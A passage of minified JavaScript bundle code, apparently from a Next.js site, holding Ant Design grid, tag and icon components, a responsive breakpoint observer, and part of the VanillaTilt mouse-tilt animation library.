l=r(n(10712)),a=i(n(2265)),s=r(n(55162)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},57614:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(81042)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},82148:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(9479)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},86796:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(16638)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},76927:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(75138)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},24234:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(82251)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.default=c},91262:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(69438)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},23689:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(76627)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},53403:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(43544)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},14369:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(29969)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},55954:function(e,t,n){"use strict";var i=n(36199).default,r=n(26314).default;t.Z=void 0;var l=r(n(10712)),a=i(n(2265)),s=r(n(9026)),o=r(n(51718)),c=a.forwardRef(function(e,t){return a.createElement(o.default,(0,l.default)({},e,{ref:t,icon:s.default}))});t.Z=c},54191:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.withPureRenderTheme=withPureRenderTheme;var l=r(n(2265)),a=i(n(2960)),s=r(n(9273));function withPureRenderTheme(e){return t=>l.createElement(s.default,{theme:{token:{motion:!1,zIndexPopupBase:0}}},l.createElement(e,Object.assign({},t)))}t.default=(e,t,n,i,r)=>withPureRenderTheme(o=>{let{prefixCls:c,style:u}=o,d=l.useRef(null),[f,h]=l.useState(0),[g,p]=l.useState(0),[v,m]=(0,a.default)(!1,{value:o.open}),{getPrefixCls:b}=l.useContext(s.ConfigContext),y=b(i||"select",c);l.useEffect(()=>{if(m(!0),"undefined"!=typeof ResizeObserver){let e=new ResizeObserver(e=>{let t=e[0].target;h(t.offsetHeight+8),p(t.offsetWidth)}),t=setInterval(()=>{var n;let i=r?`.${r(y)}`:`.${y}-dropdown`,l=null===(n=d.current)||void 0===n?void 0:n.querySelector(i);l&&(clearInterval(t),e.observe(l))},10);return()=>{clearInterval(t),e.disconnect()}}},[]);let C=Object.assign(Object.assign({},o),{style:Object.assign(Object.assign({},u),{margin:0}),open:v,visible:v,getPopupContainer:()=>d.current});return n&&(C=n(C)),t&&Object.assign(C,{[t]:{overflow:{adjustX:!1,adjustY:!1}}}),l.createElement("div",{ref:d,style:{paddingBottom:f,position:"relative",minWidth:g}},l.createElement(e,Object.assign({},C)))})},58003:function(e,t){"use strict";function capitalize(e){if("string"!=typeof e)return e;let t=e.charAt(0).toUpperCase()+e.slice(1);return t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=capitalize},98167:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.PresetStatusColorTypes=void 0,t.isPresetColor=isPresetColor,t.isPresetStatusColor=isPresetStatusColor;var r=i(n(15433)),l=n(30113);let a=l.PresetColors.map(e=>`${e}-inverse`),s=t.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(e,t=!0){return t?[].concat((0,r.default)(a),(0,r.default)(l.PresetColors)).includes(e):l.PresetColors.includes(e)}function isPresetStatusColor(e){return s.includes(e)}},22581:function(e,t,n){"use strict";var i=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useForceUpdate;var r=i(n(2265));function useForceUpdate(){let[,e]=r.useReducer(e=>e+1,0);return e}},77363:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.removeMediaQueryListener=t.addMediaQueryListener=void 0,t.addMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.addEventListener)?e.addEventListener("change",t):void 0!==(null==e?void 0:e.addListener)&&e.addListener(t)},t.removeMediaQueryListener=(e,t)=>{void 0!==(null==e?void 0:e.removeEventListener)?e.removeEventListener("change",t):void 0!==(null==e?void 0:e.removeListener)&&e.removeListener(t)}},90962:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveArray=t.matchScreen=t.default=void 0;var r=i(n(2265)),l=n(18710),a=n(77363);let s=t.responsiveArray=["xxl","xl","lg","md","sm","xs"],getResponsiveMap=e=>({xs:`(max-width: ${e.screenXSMax}px)`,sm:`(min-width: ${e.screenSM}px)`,md:`(min-width: ${e.screenMD}px)`,lg:`(min-width: ${e.screenLG}px)`,xl:`(min-width: ${e.screenXL}px)`,xxl:`(min-width: ${e.screenXXL}px)`}),validateBreakpoints=e=>{let t=[].concat(s).reverse();return t.forEach((n,i)=>{let r=n.toUpperCase(),l=`screen${r}Min`,a=`screen${r}`;if(!(e[l]<=e[a]))throw Error(`${l}<=${a} fails : !(${e[l]}<=${e[a]})`);if(i<t.length-1){let n=`screen${r}Max`;if(!(e[a]<=e[n]))throw Error(`${a}<=${n} fails : !(${e[a]}<=${e[n]})`);let l=t[i+1].toUpperCase(),s=`screen${l}Min`;if(!(e[n]<=e[s]))throw Error(`${n}<=${s} fails : !(${e[n]}<=${e[s]})`)}}),e};t.matchScreen=(e,t)=>{if(t){for(let n of s)if(e[n]&&(null==t?void 0:t[n])!==void 0)return t[n]}},t.default=()=>{let[,e]=(0,l.useToken)(),t=getResponsiveMap(validateBreakpoints(e));return r.default.useMemo(()=>{let e=new Map,n=-1,i={};return{responsiveMap:t,matchHandlers:{},dispatch:t=>(i=t,e.forEach(e=>e(i)),e.size>=1),subscribe(t){return e.size||this.register(),n+=1,e.set(n,t),t(i),n},unsubscribe(t){e.delete(t),e.size||this.unregister()},register(){Object.entries(t).forEach(([e,t])=>{let listener=({matches:t})=>{this.dispatch(Object.assign(Object.assign({},i),{[e]:t}))},n=window.matchMedia(t);(0,a.addMediaQueryListener)(n,listener),this.matchHandlers[t]={mql:n,listener},listener(n)})},unregister(){Object.values(t).forEach(e=>{let t=this.matchHandlers[e];(0,a.removeMediaQueryListener)(null==t?void 0:t.mql,null==t?void 0:t.listener)}),e.clear()}}},[e])}},18142:function(e,t,n){"use strict";t.Z=void 0;var i=n(48623);t.Z=i.Col},3037:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(2265);let r=(0,i.createContext)({});t.default=r},29821:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(9273),o=i(n(3037)),c=n(30177),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};function parseFlex(e){return"number"==typeof e?`${e} ${e} auto`:/^\d+(\.\d+)?(px|em|rem|%)$/.test(e)?`0 0 ${e}`:e}let u=["xs","sm","md","lg","xl","xxl"],d=l.forwardRef((e,t)=>{let{getPrefixCls:n,direction:i}=l.useContext(s.ConfigContext),{gutter:r,wrap:d}=l.useContext(o.default),{prefixCls:f,span:h,order:g,offset:p,push:v,pull:m,className:b,children:y,flex:C,style:w}=e,M=__rest(e,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),x=n("col",f),[O,E,z]=(0,c.useColStyle)(x),P={},j={};u.forEach(t=>{let n={},r=e[t];"number"==typeof r?n.span=r:"object"==typeof r&&(n=r||{}),delete M[t],j=Object.assign(Object.assign({},j),{[`${x}-${t}-${n.span}`]:void 0!==n.span,[`${x}-${t}-order-${n.order}`]:n.order||0===n.order,[`${x}-${t}-offset-${n.offset}`]:n.offset||0===n.offset,[`${x}-${t}-push-${n.push}`]:n.push||0===n.push,[`${x}-${t}-pull-${n.pull}`]:n.pull||0===n.pull,[`${x}-rtl`]:"rtl"===i}),n.flex&&(j[`${x}-${t}-flex`]=!0,P[`--${x}-${t}-flex`]=parseFlex(n.flex))});let _=(0,a.default)(x,{[`${x}-${h}`]:void 0!==h,[`${x}-order-${g}`]:g,[`${x}-offset-${p}`]:p,[`${x}-push-${v}`]:v,[`${x}-pull-${m}`]:m},b,j,E,z),S={};if(r&&r[0]>0){let e=r[0]/2;S.paddingLeft=e,S.paddingRight=e}return C&&(S.flex=parseFlex(C),!1!==d||S.minWidth||(S.minWidth=0)),O(l.createElement("div",Object.assign({},M,{style:Object.assign(Object.assign(Object.assign({},S),w),P),className:_,ref:t}),y))});t.default=d},14713:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(2265),l=i(n(54578)),a=i(n(22581)),s=i(n(90962));function useBreakpoint(e=!0,t={}){let n=(0,r.useRef)(t),i=(0,a.default)(),o=(0,s.default)();return(0,l.default)(()=>{let t=o.subscribe(t=>{n.current=t,e&&i()});return()=>o.unsubscribe(t)},[]),n.current}t.default=useBreakpoint},22915:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=useGutter;var i=n(90962);function useGutter(e,t){let n=[void 0,void 0],r=Array.isArray(e)?e:[e,void 0],l=t||{xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0};return r.forEach((e,t)=>{if("object"==typeof e&&null!==e)for(let r=0;r<i.responsiveArray.length;r++){let a=i.responsiveArray[r];if(l[a]&&void 0!==e[a]){n[t]=e[a];break}}else n[t]=e}),n}},48623:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Col",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"Row",{enumerable:!0,get:function(){return a.default}}),t.default=void 0;var r=i(n(29821)),l=i(n(14713)),a=i(n(51044));function useBreakpoint(){return(0,l.default)()}t.default={useBreakpoint}},51044:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(90962),o=n(9273),c=i(n(14713)),u=i(n(22915)),d=i(n(3037)),f=n(30177),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};function useMergedPropByScreen(e,t){let[n,i]=l.useState("string"==typeof e?e:""),calcMergedAlignOrJustify=()=>{if("string"==typeof e&&i(e),"object"==typeof e)for(let n=0;n<s.responsiveArray.length;n++){let r=s.responsiveArray[n];if(!t||!t[r])continue;let l=e[r];if(void 0!==l){i(l);return}}};return l.useEffect(()=>{calcMergedAlignOrJustify()},[JSON.stringify(e),t]),n}let h=l.forwardRef((e,t)=>{let{prefixCls:n,justify:i,align:r,className:s,style:h,children:g,gutter:p=0,wrap:v}=e,m=__rest(e,["prefixCls","justify","align","className","style","children","gutter","wrap"]),{getPrefixCls:b,direction:y}=l.useContext(o.ConfigContext),C=(0,c.default)(!0,null),w=useMergedPropByScreen(r,C),M=useMergedPropByScreen(i,C),x=b("row",n),[O,E,z]=(0,f.useRowStyle)(x),P=(0,u.default)(p,C),j=(0,a.default)(x,{[`${x}-no-wrap`]:!1===v,[`${x}-${M}`]:M,[`${x}-${w}`]:w,[`${x}-rtl`]:"rtl"===y},s,E,z),_={},S=null!=P[0]&&P[0]>0?-(P[0]/2):void 0;S&&(_.marginLeft=S,_.marginRight=S);let[$,T]=P;_.rowGap=T;let L=l.useMemo(()=>({gutter:[$,T],wrap:v}),[$,T,v]);return O(l.createElement(d.default.Provider,{value:L},l.createElement("div",Object.assign({},m,{className:j,style:Object.assign(Object.assign({},_),h),ref:t}),g)))});t.default=h},20020:function(e,t,n){"use strict";t.Z=void 0;var i=n(48623);t.Z=i.Row},60658:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(9273),o=i(n(57787)),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};let c=l.forwardRef((e,t)=>{let{prefixCls:n,style:i,className:r,checked:c,onChange:u,onClick:d}=e,f=__rest(e,["prefixCls","style","className","checked","onChange","onClick"]),{getPrefixCls:h,tag:g}=l.useContext(s.ConfigContext),p=h("tag",n),[v,m,b]=(0,o.default)(p),y=(0,a.default)(p,`${p}-checkable`,{[`${p}-checkable-checked`]:c},null==g?void 0:g.className,r,m,b);return v(l.createElement("span",Object.assign({},f,{ref:t,style:Object.assign(Object.assign({},i),null==g?void 0:g.style),className:y,onClick:e=>{null==u||u(!c),null==d||d(e)}})))});t.default=c},88500:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;t.Z=void 0;var l=r(n(2265)),a=i(n(42744)),s=i(n(2041)),o=n(98167),c=r(n(22522)),u=n(39904);n(15218);var d=i(n(72105)),f=n(9273),h=i(n(60658)),g=i(n(57787)),p=i(n(85387)),v=i(n(6417)),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};let m=l.forwardRef((e,t)=>{let{prefixCls:n,className:i,rootClassName:r,style:h,children:m,icon:b,color:y,onClose:C,bordered:w=!0,visible:M}=e,x=__rest(e,["prefixCls","className","rootClassName","style","children","icon","color","onClose","bordered","visible"]),{getPrefixCls:O,direction:E,tag:z}=l.useContext(f.ConfigContext),[P,j]=l.useState(!0),_=(0,s.default)(x,["closeIcon","closable"]);l.useEffect(()=>{void 0!==M&&j(M)},[M]);let S=(0,o.isPresetColor)(y),$=(0,o.isPresetStatusColor)(y),T=S||$,L=Object.assign(Object.assign({backgroundColor:y&&!T?y:void 0},null==z?void 0:z.style),h),k=O("tag",n),[B,R,V]=(0,g.default)(k),A=(0,a.default)(k,null==z?void 0:z.className,{[`${k}-${y}`]:T,[`${k}-has-color`]:y&&!T,[`${k}-hidden`]:!P,[`${k}-rtl`]:"rtl"===E,[`${k}-borderless`]:!w},i,r,R,V),handleCloseClick=e=>{e.stopPropagation(),null==C||C(e),e.defaultPrevented||j(!1)},[,H]=(0,c.default)((0,c.pickClosable)(e),(0,c.pickClosable)(z),{closable:!1,closeIconRender:e=>{let t=l.createElement("span",{className:`${k}-close-icon`,onClick:handleCloseClick},e);return(0,u.replaceElement)(e,t,e=>({onClick:t=>{var n;null===(n=null==e?void 0:e.onClick)||void 0===n||n.call(e,t),handleCloseClick(t)},className:(0,a.default)(null==e?void 0:e.className,`${k}-close-icon`)}))}}),Z="function"==typeof x.onClick||m&&"a"===m.type,I=b||null,W=I?l.createElement(l.Fragment,null,I,m&&l.createElement("span",null,m)):m,X=l.createElement("span",Object.assign({},_,{ref:t,className:A,style:L}),W,H,S&&l.createElement(p.default,{key:"preset",prefixCls:k}),$&&l.createElement(v.default,{key:"status",prefixCls:k}));return B(Z?l.createElement(d.default,{component:"Tag"},X):X)});m.CheckableTag=h.default,t.Z=m},57787:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.prepareToken=t.prepareComponentToken=t.default=void 0;var i=n(83383),r=n(47861),l=n(5101),a=n(18710);let genBaseStyle=e=>{let{paddingXXS:t,lineWidth:n,tagPaddingHorizontal:r,componentCls:a,calc:s}=e,o=s(r).sub(n).equal(),c=s(t).sub(n).equal();return{[a]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"inline-block",height:"auto",marginInlineEnd:e.marginXS,paddingInline:o,fontSize:e.tagFontSize,lineHeight:e.tagLineHeight,whiteSpace:"nowrap",background:e.defaultBg,border:`${(0,i.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadiusSM,opacity:1,transition:`all ${e.motionDurationMid}`,textAlign:"start",position:"relative",[`&${a}-rtl`]:{direction:"rtl"},"&, a, a:hover":{color:e.defaultColor},[`${a}-close-icon`]:{marginInlineStart:c,fontSize:e.tagIconSize,color:e.colorIcon,cursor:"pointer",transition:`all ${e.motionDurationMid}`,"&:hover":{color:e.colorTextHeading}},[`&${a}-has-color`]:{borderColor:"transparent",[`&, a, a:hover, ${e.iconCls}-close, ${e.iconCls}-close:hover`]:{color:e.colorTextLightSolid}},"&-checkable":{backgroundColor:"transparent",borderColor:"transparent",cursor:"pointer",[`&:not(${a}-checkable-checked):hover`]:{color:e.colorPrimary,backgroundColor:e.colorFillSecondary},"&:active, &-checked":{color:e.colorTextLightSolid},"&-checked":{backgroundColor:e.colorPrimary,"&:hover":{backgroundColor:e.colorPrimaryHover}},"&:active":{backgroundColor:e.colorPrimaryActive}},"&-hidden":{display:"none"},[`> ${e.iconCls} + span, > span + ${e.iconCls}`]:{marginInlineStart:o}}),[`${a}-borderless`]:{borderColor:"transparent",background:e.tagBorderlessBg}}},prepareToken=e=>{let{lineWidth:t,fontSizeIcon:n,calc:r}=e,l=e.fontSizeSM,s=(0,a.mergeToken)(e,{tagFontSize:l,tagLineHeight:(0,i.unit)(r(e.lineHeightSM).mul(l).equal()),tagIconSize:r(n).sub(r(t).mul(2)).equal(),tagPaddingHorizontal:8,tagBorderlessBg:e.defaultBg});return s};t.prepareToken=prepareToken;let prepareComponentToken=e=>({defaultBg:new r.FastColor(e.colorFillQuaternary).onBackground(e.colorBgContainer).toHexString(),defaultColor:e.colorText});t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Tag",e=>{let t=prepareToken(e);return genBaseStyle(t)},prepareComponentToken)},85387:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(57787),r=n(18710);let genPresetStyle=e=>(0,r.genPresetColor)(e,(t,{textColor:n,lightBorderColor:i,lightColor:r,darkColor:l})=>({[`${e.componentCls}${e.componentCls}-${t}`]:{color:n,background:r,borderColor:i,"&-inverse":{color:e.colorTextLightSolid,background:l,borderColor:l},[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}));t.default=(0,r.genSubStyleComponent)(["Tag","preset"],e=>{let t=(0,i.prepareToken)(e);return genPresetStyle(t)},i.prepareComponentToken)},6417:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(57787),l=i(n(58003)),a=n(18710);let genTagStatusStyle=(e,t,n)=>{let i=(0,l.default)(n);return{[`${e.componentCls}${e.componentCls}-${t}`]:{color:e[`color${n}`],background:e[`color${i}Bg`],borderColor:e[`color${i}Border`],[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}};t.default=(0,a.genSubStyleComponent)(["Tag","status"],e=>{let t=(0,r.prepareToken)(e);return[genTagStatusStyle(t,"success","Success"),genTagStatusStyle(t,"processing","Info"),genTagStatusStyle(t,"error","Error"),genTagStatusStyle(t,"warning","Warning")]},r.prepareComponentToken)},80679:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return o}});let i=n(21024),r=n(7929),l=n(92637),a=n(90413),s=i._(n(69950)),unstable_getImgProps=e=>{(0,l.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,r.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},o=a.Image},69366:function(){},16691:function(e,t,n){e.exports=n(80679)},61396:function(e,t,n){e.exports=n(68326)},36440:function(e){"use strict";var classCallCheck=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t=function(){function VanillaTilt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(classCallCheck(this,VanillaTilt),!(e instanceof Node))throw"Can't initialize VanillaTilt because "+e+" is not a Node.";this.width=null,this.height=null,this.clientWidth=null,this.clientHeight=null,this.left=null,this.top=null,this.gammazero=null,this.betazero=null,this.lastgammazero=null,this.lastbetazero=null,this.transitionTimeout=null,this.updateCall=null,this.event=null,this.updateBind=this.update.bind(this),this.resetBind=this.reset.bind(this),this.element=e,this.settings=this.extendSettings(t),this.reverse=this.settings.reverse?-1:1,this.resetToStart=VanillaTilt.isSettingTrue(this.settings["reset-to-start"]),this.glare=VanillaTilt.isSettingTrue(this.settings.glare),this.glarePrerender=VanillaTilt.isSettingTrue(this.settings["glare-prerender"]),this.fullPageListening=VanillaTilt.isSettingTrue(this.settings["full-page-listening"]),this.gyroscope=VanillaTilt.isSettingTrue(this.settings.gyroscope),this.gyroscopeSamples=this.settings.gyroscopeSamples,this.elementListener=this.getElementListener(),this.glare&&this.prepareGlare(),this.fullPageListening&&this.updateClientSize(),this.addEventListeners(),this.reset(),!1===this.resetToStart&&(this.settings.startX=0,this.settings.startY=0)}return VanillaTilt.isSettingTrue=function(e){return""===e||!0===e||1===e},VanillaTilt.prototype.getElementListener=function(){if(this.fullPageListening)return window.document;if("string"==typeof this.settings["mouse-event-element"]){var e=document.querySelector(this.settings["mouse-event-element"]);if(e)return e}return this.settings["mouse-event-element"]instanceof Node?this.settings["mouse-event-element"]:this.element},VanillaTilt.prototype.addEventListeners=function(){this.onMouseEnterBind=this.onMouseEnter.bind(this),this.onMouseMoveBind=this.onMouseMove.bind(this),this.onMouseLeaveBind=this.onMouseLeave.bind(this),this.onWindowResizeBind=this.onWindowResize.bind(this),this.onDeviceOrientationBind=this.onDeviceOrientation.bind(this),this.elementListener.addEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.addEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.addEventListener("mousemove",this.onMouseMoveBind),(this.glare||this.fullPageListening)&&window.addEventListener("resize",this.onWindowResizeBind),this.gyroscope&&window.addEventListener("deviceorientation",this.onDeviceOrientationBind)},VanillaTilt.prototype.removeEventListeners=function(){this.elementListener.removeEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.removeEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.removeEventListener("mousemove",this.onMouseMoveBind),this.gyroscope&&window.removeEventListener("deviceorientation",this.onDeviceOrientationBind),(this.glare||this.fullPageListening)&&window.removeEventListener("resize",this.onWindowResizeBind)},VanillaTilt.prototype.destroy=function(){clearTimeout(this.transitionTimeout),null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.element.style.willChange="",this.element.style.transition="",this.element.style.transform="",this.resetGlare(),this.removeEventListeners(),this.element.vanillaTilt=null,delete this.element.vanillaTilt,this.element=null},VanillaTilt.prototype.onDeviceOrientation=function(e){if(null!==e.gamma&&null!==e.beta){this.updateElementPosition(),this.gyroscopeSamples>0&&(this.lastgammazero=this.gammazero,this.lastbetazero=this.betazero,null===this.gammazero?(this.gammazero=e.gamma,this.betazero=e.beta):(this.gammazero=(e.gamma+this.lastgammazero)/2,this.betazero=(e.beta+this.lastbetazero)/2),this.gyroscopeSamples-=1);var t=this.settings.gyroscopeMaxAngleX-this.settings.gyroscopeMinAngleX,n=this.settings.gyroscopeMaxAngleY-this.settings.gyroscopeMinAngleY,i=t/this.width,r=n/this.height,l=e.gamma-(this.settings.gyroscopeMinAngleX+this.gammazero),a=e.beta-(this.settings.gyroscopeMinAngleY+this.betazero);null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event={clientX:l/i+this.left,clientY:a/r+this.top},this.updateCall=requestAnimationFrame(this.updateBind)}},VanillaTilt.prototype.onMouseEnter=function(){this.updateElementPosition(),this.element.style.willChange="transform",this.setTransition()},VanillaTilt.prototype.onMouseMove=function(e){null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event=e,this.updateCall=requestAnimationFrame(this.updateBind)},VanillaTilt.prototype.onMouseLeave=function(){this.setTransition(),this.settings.reset&&requestAnimationFrame(this.resetBind)},VanillaTilt.prototype.reset=function(){this.onMouseEnter(),this.fullPageListening?this.event={clientX:(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.clientWidth,clientY:(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.clientHeight}:this.event={clientX:this.left+(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.width,clientY:this.top+(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.height};var e=this.settings.scale;this.settings.scale=1,this.update(),this.settings.scale=e,this.resetGlare()},VanillaTilt.prototype.resetGlare=function(){this.glare&&(this.glareElement.style.transform="rotate(180deg) translate(-50%, -50%)",this.glareElement.style.opacity="0")},VanillaTilt.prototype.getValues=function(){var e=void 0,t=void 0;return this.fullPageListening?(e=this.event.clientX/this.clientWidth,t=this.event.clientY/this.clientHeight):(e=(this.event.clientX-this.left)/this.width,t=(this.event.clientY-this.top)/this.height),e=Math.min(Math.max(e,0),1),t=Math.min(Math.max(t,0),1),{tiltX:(this.reverse*(this.settings.max-e*this.settings.max*2)).toFixed(2),tiltY:(this.reverse*(t*this.settings.max*2-this.settings.max)).toFixed(2),percentageX:100*e,percentageY:100*t,angle:Math.atan2(this.event.clientX-(this.left+this.width/2),-(this.event.clientY-(this.top+this.height/2)))*(180/Math.PI)}},VanillaTilt.prototype.updateElementPosition=function(){var e=this.element.getBoundingClientRect();this.width=this.element.offsetWidth,this.height=this.element.offsetHeight,this.left=e.left,this.top=e.top},VanillaTilt.prototype.update=function(){var e=this.getValues();this.element.style.transform="perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.axis?0:e.tiltY)+"deg) rotateY("+("y"===this.settings.axis?0:e.tiltX)+"deg) scale3d("+this.settings.scale+", "+this.settings.scale+", "+this.settings.scale+")",this.glare&&(this.glareElement.style.transform="rotate("+e.angle+"deg) translate(-50%, -50%)",this.glareElement.style.opacity=""+e.percentageY*this.settings["max-glare"]/100),this.element.dispatchEvent(new CustomEvent("tiltChange",{detail:e})),this.updateCall=null},VanillaTilt.prototype.prepareGlare=function(){if(!this.glarePrerender){var e=document.createElement("div");e.classList.add("js-tilt-glare");var t=document.createElement("div");t.classList.add("js-tilt-glare-inner"),e.appendChild(t),this.element.appendChild(e)}this.glareElementWrapper=this.element.querySelector(".js-tilt-glare"),this.glareElement=this.element.querySelector(".js-tilt-glare-inner"),this.glarePrerender||(Object.assign(this.glareElementWrapper.style,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none","border-radius":"inherit"}),Object.assign(this.glareElement.style,{position:"absolute",top:"50%",left:"50%","pointer-events":"none","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 